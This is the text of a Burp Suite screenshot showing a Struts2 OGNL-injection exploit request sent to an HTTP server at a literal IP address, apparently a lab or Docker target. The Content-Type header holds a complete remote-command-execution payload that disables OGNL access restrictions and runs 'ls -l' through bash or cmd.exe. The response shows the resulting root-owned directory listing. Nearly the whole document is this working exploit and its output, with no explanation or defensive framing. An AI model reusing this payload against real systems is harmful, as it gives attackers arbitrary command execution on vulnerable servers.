 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options BurpJSLinkFinder Domain Hunter ShiroScanner FastjsonScanner Fastjson scan
1 ...
Send Cancel < >
Target: http://139.9.198.30:8081
Request
Raw Params Headers Hex
POST /doUpload.action HTTP/1.1
Host: 139.9.198.30:8081
Content-Length: 314
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://139.9.198.30:8081
Content-Type:
"%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_
MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container
=#context['com.opensymphony.xwork2.ActionContext.container']).(#
ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.Og
nlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#o
gnlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(
#dm)))).(#cmd='ls
-l').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCa
se().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/b
in/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).
(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionCo
ntext@getResponse().getOutputStream())).(@org.apache.commons.io.
IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83
Safari/537.36 Edg/85.0.564.44
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://139.9.198.30:8081/
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render SSTVINFO
HTTP/1.1 200 OK
Date: Fri, 11 Sep 2020 12:37:49 GMT
Connection: close
Server: Jetty(9.2.11.v20150529)
total 16
-rw-rw-r-- 1 root root 188 Oct 12 2019 Dockerfile
-rw-rw-r-- 1 root root 1218 Oct 12 2019 pom.xml
drwxrwxr-x 3 root root 4096 Oct 12 2019 src
drwxr-xr-x 1 root root 4096 Sep 11 06:52 target
? < + > Type a search term 0 matches
Done